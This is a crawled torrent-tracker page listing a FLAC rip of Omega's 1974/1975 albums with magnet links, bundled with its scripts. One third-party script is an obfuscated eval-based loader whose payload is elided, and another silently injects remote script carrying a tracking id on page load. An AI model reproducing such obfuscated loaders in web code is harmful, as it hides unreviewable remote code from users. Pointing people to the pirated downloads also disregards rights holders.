

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rutor.is/torrent/869413/omega-200-years-after-the-last-war-the-hall-of-floaters-in-the-sky-remastered-2022-1974/1975-flac
body_size: 6896
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: Omega - 200 Years After The Last War &amp; The Hall Of Floaters In The Sky [Remastered, 2022] (1974/1975) FLAC</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>Omega - 200 Years After The Last War &amp; The Hall Of Floaters In The Sky [Remastered, 2022] (1974/1975) FLAC</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:8af6598e724f9cce7caf4ee11ae985dc6aec13fd&amp;dn=rutor.info_Omega+-+200+Years+After+The+Last+War+%26+The+Hall+Of+Floaters+In+The+Sky+%5BRemastered%2C+2022%5D+%281974%2F1975%29+FLAC&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=869413"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/869413"><img src="//cdnbunny.org/t/down.png"> Скачать Omega_-_200_Years_After_The_Last_War__The_Hall_.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><img src="http://i116.fastpic.org/big/2022/0404/52/eefb90580baf3afabbc62c7b51706652.jpg" /><br />
<br />
<b>Название: </b>200 Years After The Last War &amp; The Hall Of Floaters In The Sky [Remastered, 2022, MIG Music]<br />
<b>Исполнитель: </b>Omega<br />
<b>Год: </b>1974-1975<br />
<b>Жанр: </b> <a href="/tag/2/Space-Rock" target="_blank">Space-Rock</a>, <a href="/tag/2/Progressive-Rock" target="_blank">Progressive-Rock</a><br />
<b>Страна: </b>Hungary<br />
<br />
<b>Продолжительность: </b>2CD, 01:12:35<br />
<b>Формат/Кодек: </b>FLAC<br />
<b>Битрейт аудио: </b>Lossless [FLAC Level 5] tracks + .cue + scans<br />
<b>Издание:</b> MIG Music - MIG02642<br />
<br />
<a href="https://www.discogs.com/ru/release/22736687-Omega-200-Years-After-The-Last-War-The-Hall-Of-Floaters-In-The-Sky" target="_blank"><b>discogs</b></a><br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Трек-лист</div><div class="hidebody"></div><textarea class="hidearea"><br />
<b>CD1 - 200 Years After The Last War</b><br />
<br />
<b>Продолжительноcть:</b> 00:35:39<br />
<br />
<b>Треклист:</b><br />
01 - Suite (00:19:25)<br />
02 - Help To Find Me (00:07:46)<br />
03 - 200 Years After The Last War (00:04:58)<br />
04 - You Don&#039;t Know (00:03:30)<br />
<br />
<b>CD2 - The Hall Of Floaters In The Sky</b><br />
<br />
<b>Продолжительноcть:</b> 00:36:55<br />
<br />
<b>Треклист:</b><br />
01 - Movin&#039; World (00:06:33)<br />
02 - One Man Land (00:05:50)<br />
03 - Magician (00:06:07)<br />
04 - The Hall Of Floaters In The Sky (00:02:58)<br />
05 - Never Feel Shame (00:08:44)<br />
06 - 20th Century Town Dweller (00:06:44)<br />
</textarea></div></td></tr>
<tr><td class="header">Залил</td><td><b><a href="/browse/0/0/1680903/0" target="_blank">SWH-001</a></b></td></tr>
<tr><td class="header">Оценка</td><td>Никто ещё не поставил оценку</td></tr>
<tr><td class="header">Категория</td><td><a href="/audio" target="_blank">Музыка</a></td></tr>
<tr><td class="header">Раздают</td><td>1</td></tr>
<tr><td class="header">Качают</td><td>0</td></tr>
<tr><td class="header">Сидер замечен</td><td>22-01-2026 5:19:12 (45 минут назад)</td></tr>
<tr><td class="header">Добавлен</td><td>07-04-2022 19:11:21  (46 месяцев назад)</td></tr>
<tr><td class="header">Размер</td><td>544.97&nbsp;MB  (571447141 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 869413);">закладки</span></td>
</tr>

<tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>26&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1066267"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b1a13c57478951ee50c80dd1ded07a3ef14f2788&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1066267/le-scimmie-lele-blade-vale-lambo-alfa-omega-24-bit-hi-res-2025-flac">Le Scimmie, Lele Blade &amp; Vale Lambo - Alfa &amp; Omega [24-bit Hi-Res] (2025) FLAC </a></td> 
<td align="right">411.60&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>10&nbsp;Сен&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1052592"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:2f6e8b3ef523a65b26cff6ced74376fc974f5f71&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1052592/punto-omega-3-albums-2009,2017-mp3">Punto Omega - 3 Albums (2009,2017) MP3 </a></td> 
<td align="right">578.13&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>17&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1037868"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:11b5b7fedd0828c4f441db6a19010b685221b8ec&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1037868/rufige-kru-goldie-submotive-alpha-omega-24bit-hi-res-2025-flac">Rufige Kru, Goldie &amp; Submotive - Alpha Omega [24Bit, Hi-Res] (2025) FLAC </a></td> 
<td align="right">800.06&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>12&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1037274"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:dee84b278bd166aa5ea63b9b9ab8368eefec6157&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1037274/momsii-lgt -omega-2025-mp3">Momsii - LGT : Omega (2025) MP3 </a></td> 
<td align="right">114.15&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>22&nbsp;Фев&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1025847"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:590e6dac5b3b857dcd6855bb867bc88a9cd1bf47&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1025847/omega-purge-the-last-monarchs-fall-2025-mp3">Omega Purge - The Last Monarch&#039;s Fall (2025) MP3 </a></td> 
<td align="right">100.95&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>06&nbsp;Авг&nbsp;24</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/996281"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8dd31b3bfc4e4cdec6f16b05c849b76d89fd8c46&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/996281/omega-babylon-the-dark-side-of-the-earth-kisstadion-1987/2024-mp3">Omega - Babylon + The Dark Side Of The Earth + Kisstadion (1987/2024) MP3 </a></td> 
<td align="right">297.36&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>06&nbsp;Авг&nbsp;24</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/996273"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f8330c24bad3fd9c1d84e0c22edec4f2873550d4&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/996273/omega-babylon-the-dark-side-of-the-earth-kisstadion-1987/2024-flac">Omega - Babylon + The Dark Side Of The Earth + Kisstadion (1987/2024) FLAC </a></td> 
<td align="right">1.22&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>28&nbsp;Май&nbsp;24</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/986516"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e0ed7bb4a86fe39a1be4bff21a48e137008f1258&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/986516/silver-horses-electric-omega-2024-flac">Silver Horses - Electric Omega (2024) FLAC </a></td> 
<td align="right">382.50&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/2/0/0/Omega" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr>

<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/869413.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (35)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=869413">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(869413);">Промодерировать раздачу</span> | <span onclick="confirm_delete(869413);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/869413">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"></table>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://cdnbunny.org/t/functions.js
body_size: 3862
content:
function insert(aTag, eTag) {
  //var input = document.forms['tagable'].elements['descr'];
var input;
if (document.forms['tagable'].elements['descr'])
	input = document.forms['tagable'].elements['descr'];
else
	input = document.forms['tagable'].elements['text'];
//
  input.focus();
  /* fur Internet Explorer */
  if(typeof document.selection != 'undefined') {
    /* Einfugen des Formatierungscodes */
    var range = document.selection.createRange();
    var insText = range.text;
    range.text = aTag + insText + eTag;
    /* Anpassen der Cursorposition */
    range = document.selection.createRange();
    if (insText.length == 0) {
      range.move('character', -eTag.length);
    } else {
      range.moveStart('character', aTag.length + insText.length + eTag.length);
    }
    range.select();
  }
  /* fur neuere auf Gecko basierende Browser */
  else if(typeof input.selectionStart != 'undefined')
  {
    /* Einfugen des Formatierungscodes */
    var start = input.selectionStart;
    var end = input.selectionEnd;
    var insText = input.value.substring(start, end);
    input.value = input.value.substr(0, start) + aTag + insText + eTag + input.value.substr(end);
    /* Anpassen der Cursorposition */
    var pos;
    if (insText.length == 0) {
      pos = start + aTag.length;
    } else {
      pos = start + aTag.length + insText.length + eTag.length;
    }
    input.selectionStart = pos;
    input.selectionEnd = pos;
  }
  /* fur die ubrigen Browser */
  else
  {
    /* Abfrage der Einfugeposition */
    var pos;
    var re = new RegExp('^[0-9]{0,3}$');
    while(!re.test(pos)) {
      pos = prompt("Вставить на место (0.." + input.value.length + "):", "0");
    }
    if(pos > input.value.length) {
      pos = input.value.length;
    }
    /* Einfugen des Formatierungscodes */
    var insText = prompt("пожалйуста выделите текст для форматирования:");
    input.value = input.value.substr(0, pos) + aTag + insText + eTag + input.value.substr(pos);
  }
}

function createCookie(name,value,days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function getCookie(c_name)
{
if (document.cookie.length>0)
  {
  c_start=document.cookie.indexOf(c_name + "=");
  if (c_start!=-1)
    {
    c_start=c_start + c_name.length+1;
    c_end=document.cookie.indexOf(";",c_start);
    if (c_end==-1) c_end=document.cookie.length;
    return unescape(document.cookie.substring(c_start,c_end));
    }
  }
return "";
}

function hideshow(me)
{
	var thisvar = me.next('div');
	if (thisvar.css('display') == 'none')
	{
		thisvar.html(thisvar.next('textarea').val());
		thisvar.css('display', 'block');
		me.css('background-image', "url('[data-uri]')");
	}
	else
	{
		thisvar.html('');
		thisvar.css('display', 'none');
		me.css('background-image', "url('[data-uri]')");
	}
}

function filter_bad_words(value, form)
{
	$.post('/filter.php',
	{ajax: value},
	function(data)
	{
		if (data=='0')
		{
			alert('Текст содержит запрещенные ссылки/фразы/текст!');
			window.open('/filter.php');
		}
		else
		{
			$(form).unbind('submit').submit();
		}
	});
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1744
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"TgIhBcmQX",21,4,59))